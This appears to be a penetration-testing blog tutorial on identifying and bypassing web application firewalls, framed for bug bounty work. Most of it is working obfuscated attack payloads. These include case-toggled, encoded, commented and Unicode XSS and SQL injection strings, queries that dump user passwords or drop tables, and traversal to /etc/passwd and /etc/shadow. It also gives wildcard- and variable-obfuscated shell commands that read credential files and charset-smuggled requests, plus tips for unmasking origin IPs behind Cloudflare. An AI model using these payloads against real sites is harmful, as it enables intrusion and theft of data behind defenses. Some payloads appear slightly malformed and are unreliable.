Learn About Waf Bypass

What is WAF?
A web application firewall (WAF) is a collection of sensors and filters used to identify and stop network intrusions on websites. The OSI model's application layer is referred to as WAFs.
One security tool that is employed is the web application firewall. It makes this decision about allowing or refusing access in real time.
Businesses need to understand that WAF is not a comprehensive tool for protecting sensitive data. It is typically incorporated into the entire security system of a web application together with other aspects like incident control systems, anti-fraud services, and parts that address issues with protocols other than HTTP and HTTPS.
In order to perform penetration testing, we first determine the true IP address, list all WAF vendors, and attempt to go around the WAF. Upon breaching the defense, the most thrilling portion starts. There is space for additional penetration testing because the client has sought to conceal everything behind the WAF.
So a summary of reasons for using WAF:
● Defense in Depth approach.
● Detects and blocks attacks against vulnerable web applications.
● Protects against a variety of vulnerabilities.
● Secures a company’s web environment.
Popular WAF vendors

What do to find WAF vendor and real IP address
Real IP disclosure
An IP address of an origin point without CloudFlare may be present in SPF and TXT records.
- You can also look into historical data on securitytrails.com to see if any old records have the original IP address.
How to proof WAF set up correctly:
● WAFs use standard ports 80, 443, 8000, 8008, 8080, and 8088 ports.
● WAFs set their own cookies in requests.
● WAFs associate themselves with separate headers.
● WAFs expose themselves in the Server header.
● WAFs expose themselves in the response content.
● WAFs reply with unique response codes upon malicious requests.
● Send a standard GET request from a browser, intercept, and record response headers (specifical cookies).
● Send a request from the command line (e.g., cURL), and then check response content and headers.
● Send GET requests to random open ports and check banners that might expose the WAFs identity.
● Try some SQL injection payloads like: `" or 1 = 1 —` to login forms or forget a password.
● Try with noisy XSS payloads like `<script>confirm()</script>` in some input fields.
● Try to add `../../../etc/passwd` to a random parameter in the URL address.
● Add some payloads like `‘ OR SLEEP(5) OR ‘` at the end of URLs to any random parameter.
● Send GET requests with outdated protocols like HTTP/0.9 (HTTP/0.9 does not support POST type queries).
● Check the server header upon different types of interactions.
● Send a raw crafted `FIN&RST` packet to the server and identify a response.
● Side-Channel Attacks – Examine the timing behavior of the request and response content.
In order to get around WAFs on resources they are interested in, most hackers employ automated techniques to expedite procedures. A short list of tools that hackers use on a daily basis has been compiled by us. Checking what is accessible to hackers only requires using these tools as a starting point. Do regular penetration tests because WAFs are always finding ways to get around them because they refill their base on a daily basis. However, hackers also never sleep, and they constantly search for fresh methods to get around WAFs.
It's great when businesses conduct penetration tests and take part in bug bounty programs. This allows them to enlist thousands of white hat hackers and work together to correct errors made by developers and WAFs.
Tools to Check and Bypass WAFs:
w3af — Web Application Attack and Audit Framework
wafw00f — Identify and fingerprint Web Application Firewall
BypassWAF – Bypass firewalls by abusing DNS history. This tool will search for old DNS A records and check if the server replies for that domain.
CloudFail – is a tactical reconnaissance tool that tries to find the original IP address behind the Cloudflare WAF.
Techniques to bypass WAF:
1. Case Toggling Technique
● Combine upper and lower case characters for creating efficient payloads.
Basic Request:
<script>confirm()</script>
Bypassed Technique:
<ScrIpT>confirm()</sCRiPt>
Basic Request:
SELECT * FROM * WHERE OWNER = 'NAME_OF_DB'
Bypassed Technique:
sELeCt * fRoM * wHerE OWNER = 'NAME_OF_DB'
Example in URL:
http://example.com/index.php?page_id=-1 UnIoN SeLeCT 1,2,3,4
2. URL Encoding Technique
Encode normal payloads with % encoding/URL encoding.
You can use Burp. It has an encoder/decoder tool.
Blocked by WAF:
<Svg/x=">"/OnLoAD=confirm()//
Bypassed Technique:
%3CSvg%2Fx%3D%22%3E%22%2FOnLoAD%3Dconfirm%28%29%2F%2F
Blocked by WAF:
UniOn(SeLeCt 1,2,3,4,5,6,7,8,9,10)
Bypassed Technique:
UniOn%28SeLeCt+1%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C9%2C10%29
Example in URL:
https://example.com/page.php?id=1%252f%252a*/UNION%252f%252a /SELECT
3. Unicode Technique
● ASCII characters in Unicode encoding give us great variants for bypassing WAF.
● Encode entire or part of the payload for obtaining results.
Basic Request:
<marquee onstart=prompt()>
Obfuscated:
<marquee onstart=\u0070r\u06f\u006dpt()>
Blocked by WAF:
/?redir=http://google.com
Bypassed Technique:
/?redir=http://google。com (Unicode alternative)
Blocked by WAF:
<marquee loop=1 onfinish=alert()>x
Bypassed technique:
<marquee loop=1 onfinish=alert︵1)>x (Unicode alternative)
Basic Request:
../../etc/shadow
Obfuscated:
%C0AE%C0AE%C0AF%C0AE%C0AE%C0AFetc%C0AFshadow
4. HTML Representation Technique
● WebApps encode special characters into HTML. Encoding and render them accordingly.
● Basic bypass cases with HTML encoding numeric and generic.
Basic Request:
"><img src=x onerror=confirm()>
Encoded Payload:
"><img src=x onerror=confirm()>
Encoded Payload:
"><img src=x onerror=confirm()>
5. Mixed Encoding Technique
● Such rules often tend to filter out a specific type of encoding.
● Such filters can be bypassed by mixed encoding payloads.
● Newlines and tabs and further add to obfuscation.
Obfuscate Payload:
<A HREF="h
tt p://6 6.000146.0x7.147/">XSS</A>
6. Using Comments Technique
Comments obfuscate standard payload vectors.
Different payloads have different ways of obfuscation.
Blocked by WAF:
<script>confirm()</script>
Bypassed Technique:
<!--><script>confirm/**/()/**/</script>
Blocked by WAF:
/?id=1+union+select+1,2--
Bypassed Technique:
/?id=1+un/**/ion+sel/**/ect+1,2--
● Insert comments in the middle of attack strings. For instance, /*!SELECT*/ might be overlooked by the WAF but passed on to the target application and processed by a mysql database.
Example in URL:
index.php?page_id=-1 %55nION/**/%53ElecT 1,2,3,4
'union%a0select pass from users#
Example in URL:
index.php?page_id=-1 /*!UNION*/ /*!SELECT*/ 1,2,3
7. Double Encoding Technique
● Web Application Firewall filters tend to encode characters to protect web app.
● Poorly developed filters (without recursion filters) can be bypassed with double encoding.
Basic Request:
http://example/cgi/../../winnt/system32/cmd.exe?/c+dir+c:\
Obfuscate Payload:
http://example/cgi/%252E%252E%252F%252E%252E%252Fwinnt/system32/cmd.exe?/c+dir+c:\
Basic Request:
<script>confirm()</script>
Obfuscate Payload:
%253Cscript%253Econfirm()%253C%252Fscript%253E
8. Wildcard Obfuscation Technique
● Global patterns are used by various command-line utilities to work with multiple files.
● We can change them to run system commands.
Basic Request:
/bin/cat /etc/passwd
Obfuscate Payload:
/???/??t /???/??ss??
Used chars:
/ ? t s
Basic Request:
/bin/nc 127.0.0.1 443
Obfuscate Payload:
/???/n? 2130706433 443
Used chars:
/ ? n [0-9]
Dynamic Payload Generation Technique:
● Programming languages have different patterns and syntaxes for concatenation.
● This allows us to generate payloads that can bypass many filters and rules.
Basic Request:
<script>confirm()</script>
Obfuscate Payload:
<script>eval('con'+'fi'+'rm()')</script>
Basic Request:
/bin/cat /etc/shadow
Obfuscate Payload:
/bi'n'''/c''at' /e'tc'/sh''ad'ow
Bash allows path concatenation for execution.
Basic Request:
<iframe/onload='this["src"]="javascript:confirm()"';>
Obfuscate Payload
<iframe/onload='this["src"]="jav"+"as	cr"+"ipt:con"+"fir"+"m()"';>
9. Junk Characters Technique
● Simple payloads get filtered out easily by WAF.
● Adding some junk chars helps avoid detection (only specific cases ).
● This technique often helps in confusing regex-based firewalls.
Basic Request:
<script>confirm()</script>
Obfuscate Payload:
<script>+-+-1-+-+confirm()</script>
Basic Request:
<BODY onload=confirm()>
Obfuscate Payload:
<BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=confirm()>
Basic Request:
<a href=javascript;alert()>ClickMe
Bypassed Technique:
<a aa aaa aaaa aaaaa aaaaaa aaaaaaa aaaaaaaa aaaaaaaaaa href=javascript:alert(1)>ClickMe
10. Line Breaks Technique
● A lot of WAFs with regex-based filtering effectively blocks many attempts.
● Line breaks technique (CR and LF) can break firewall regex and bypass stuff.
Basic Request:
<iframe src=javascript:confirm(hacker)">
Obfuscate Payload:
<iframe src="%0Aj%0Aa%0Av%0Aa%0As%0Ac%0Ar%0Ai%0Ap%0At%0A%3Aconfirm(hacker)">
11. Uninitialized Variables Technique
● Wrong regular expression based filters can be evaded with uninitialized bash variables.
● Such value equal to null and acts like empty strings.
● Bash and perl allow such kind of interpretations.
First Level Obfuscation: Normal
Basic Request:
● /bin/cat /etc/shadow
Obfuscate Payload:
● /bin/cat$u /etc/shadow$u
Second Level Obfuscation: Position Based
Basic Request:
● /bin/cat /etc/shadow
Obfuscate Payload:
● $u/bin$u/cat$u $u/etc$u/shadow$u
Third Level Obfuscation: Random characters
Basic Request:
● /bin/cat /etc/passwd
Obfuscate Payload:
● $aaaaaa/bin$bbbbbb/cat$ccccccc $dddddd/etc$eeeeeee/passwd$fffffff
12. Tabs and Line Feeds Technique
● Tabs often help to evade firewalls, especially regex-based.
● Tabs can help break WAF regex when the regex is expecting whitespaces and not tabs.
Basic Request:
<IMG SRC="javascript:confirm();">
Bypassed Technique:
<IMG SRC=" javascript:confirm();">
Variant:
<IMG SRC=" jav ascri pt:confirm ();">
Basic Request:
http://test.com/test?id=1 union select 1,2,3
Bypassed Technique:
http://test.com/test?id=1%09union%23%0A%0Dselect%2D%2D%0A%0D1,2,3
Basic Request:
<iframe src=javascript:confirm()></iframe>
Obfuscate Payload:
<iframe src=j	a	v	a	s	c	r	i	p	t	:c	o	n	f	i	r	m	%28	%29></iframe>
13. Token Breakers Technique
● Attacks on token attempt to break the logic of splitting a request into tokens with token breakers.
● Token-breakers are symbols that allow affecting the correspondence between an element of a string and a certain token.
● Our request must remain valid while using token-breakers.
● Case Study: Unknown Token for the Tokenizer
Our Payload:
?id=‘-sqlite_version() UNION SELECT passwords FROM users --
● Case Study: Unknown Context for the Parser (Notice the uncontexted bracket)
First Payload :
?id=12);DROP TABLE users --
Second Payload :
?id=133) INTO OUTFILE ‘xxx’ --
14. Obfuscation in Other Formats Technique
● Many web applications support different encoding types and can interpret the encoding.
● We always need to obfuscate the payload to a format not supported by WAF, but the server can smuggle our payload.
IIS Case:
● IIS 6, 7.5, 8, and 10 allow IBM037 character interpretations.
● Send the encoded parameters with the query.
Original Request:
POST /example.aspx?id7=sometext HTTP/1.1
HOST: target.org
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Content-Length: 27
id2='union all select * from users--
Obfuscated Request with URL Encoding:
POST /example.aspx?%89%84%F7=%A2%95%94%86%A3%88%89%95%87 HTTP/1.1
HOST: target.org
Content-Type: application/x-www-form-urlencoded; charset=ibm037
Content-Length: 127
%89%84%F2=%7D%A4%95%89%97%95%40%81%93%94%40%A2%85%93%85%84%A3%40%5C%40%86%99%97%94%40%A4%A2%85%99%A2%60%60
Happy Hacking
Author: Ayush khatkar is a cybersecurity researcher, technical writer and an enthusiastic pen-tester at Asecurity. Contact here.
#bugbounty #infosec #cybersecurity

